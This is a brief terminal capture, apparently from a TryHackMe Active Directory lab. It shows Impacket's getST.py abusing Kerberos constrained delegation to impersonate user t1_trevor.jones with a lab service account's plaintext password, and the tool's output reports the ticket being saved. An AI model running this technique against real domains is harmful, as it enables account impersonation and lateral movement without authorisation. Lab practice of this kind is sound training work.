 ┌──(remote㉿kali)-[~/Desktop/THM]
└─$ getST.py -spn "http/THMSERVER1.za.tryhackme.loc" -impersonate "t1_trevor.jones" "za.tryhackme.loc/svcIIS:Password1@"
Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating t1_trevor.jones
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in t1_trevor.jones.ccache
┌──(remote㉿kali)-[~/Desktop/THM]
└─$